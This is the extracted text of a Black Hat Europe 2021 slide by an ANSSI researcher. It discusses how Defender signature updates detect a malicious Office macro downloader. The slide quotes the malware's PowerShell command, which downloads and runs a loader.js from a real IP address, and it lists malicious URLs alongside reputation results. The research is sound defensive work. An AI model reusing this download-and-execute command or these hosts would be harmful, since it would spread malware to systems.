 black hat
EUROPE 2021
Camille Mougey
ANSSI
Update diffing: C&C
● 1.349.1802.0 (2 Oct 2021) - TrojanDownloader:O97M/Powdow.SS!MTB
○ Detect Office macro downloading from hxxp://34.136.17.214/ps.ps1
○ But the actual URL is considered OK
○ And its redirect too
Invoke-Webrequest -Uri 'http://35.194.62.150/loader.js' -Outfile loader.js
.\loader.js
2
/ 89
?
Community
Score
2 security vendors flagged this URL as malicious
http://35.194.62.150/loader.js
35.194.62.150
ip
DETECTION DETAILS COMMUNITY
CRDF Malicious
Spamhaus Spam
#BHEU @BlackHatEvents
black hat
EUROPE 2021